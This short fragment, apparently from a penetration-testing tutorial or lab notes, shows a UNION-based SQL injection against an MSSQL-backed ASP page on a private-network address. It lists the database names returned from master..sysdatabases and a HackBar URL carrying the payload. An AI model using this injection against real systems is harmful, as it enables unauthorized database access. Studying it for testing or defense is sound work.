 select * from test where id=1 union select name,null,null,null from master..sysdatabases
id name
1 wll
master
model
msdb
tempdb
test
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
SQL WAF XSS LFI Encryption Encoding + -
Load URL http://192.168.10.19/num.asp?id=1 union select name,null,null,null from master..sysdatabases
Spit URL